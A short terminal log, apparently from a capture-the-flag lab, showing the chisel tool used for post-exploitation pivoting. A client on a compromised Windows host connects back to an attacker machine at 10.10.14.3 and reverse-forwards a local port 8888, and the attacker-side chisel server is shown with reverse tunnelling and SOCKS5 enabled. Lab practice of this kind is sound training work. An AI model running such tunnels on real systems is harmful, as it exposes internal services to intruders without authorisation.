 C:\Users\shaun\Desktop>chisel client 10.10.14.3:1234 R:127.0.0.1:8888
chisel client 10.10.14.3:1234 R:127.0.0.1:8888
2024/11/28 18:43:01 client: Connecting to ws://10.10.14.3:1234
2024/11/28 18:43:02 client: Connected (Latency 41.2145ms)
#I AM ROO
❯ ./chisel server --reverse -p 1234 --socks5
2024/11/28 20:52:46 server: Reverse tunnelling enabled
2024/11/28 20:52:46 server: Fingerprint rnPgVJEotIaV/ODdV/3gvi18vVlNHISbxkf2Cgwz3Zc=
2024/11/28 20:52:46 server: Listening on http://0.0.0.0:1234
2024/11/28 20:56:08 server: session#1: tun: proxy#R:8888=>8888: Listening